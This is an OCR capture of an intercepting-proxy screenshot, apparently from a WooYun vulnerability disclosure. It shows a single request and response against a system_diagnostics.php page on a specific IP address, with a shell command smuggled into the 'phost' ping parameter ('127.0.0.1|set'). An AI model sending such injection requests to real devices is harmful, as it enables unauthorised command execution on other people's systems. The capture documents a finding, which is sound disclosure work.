 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://122.156.42.163 ?
Request
Raw Params Headers Hex
GET
/function/sysconfig/system_diagnostics.php?doing=preping&phost=127.0.0.1|set&p
card=&psecond=1 HTTP/1.1
Host: 122.156.42.163
Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Referer: https://122.156.42.163/function/sysconfig/system_diagnostics.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8c398cc19b59c78c9dcfe52c1cc6723b; remember=; passwd=;
username=; main-submenu-id=menu_td_5
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 11:43:26 GMT
X-Powered-By: PHP/5.3.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 1
Content-Type: text/html
0
? < + > Type a search term 0 matches
Done
265 bytes | 1,336 millis
www.wooyun.org